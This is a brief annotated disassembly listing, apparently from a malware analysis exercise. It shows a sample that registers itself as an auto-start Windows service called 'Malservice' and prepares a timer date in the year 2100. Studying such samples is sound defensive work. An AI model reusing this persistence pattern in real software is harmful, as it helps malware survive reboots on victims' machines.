 call ds:OpenSCManagerA ; Establish a connection to the service
; control manager on the specified computer
; and opens the specified database
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+BinaryPathName]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+BinaryPathName]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA
xor edx, edx
lea eax, [esp+404h+DueTime]
mov dword ptr [esp+404h+SystemTime.wYear], edx
lea ecx, [esp+404h+SystemTime]
mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push eax ; lpFileTime
mov dword ptr [esp+408h+SystemTime.wHour], edx
push ecx ; lpSystemTime
mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov [esp+40Ch+SystemTime.wYear], 834h
call ds:SystemTimeToFileTime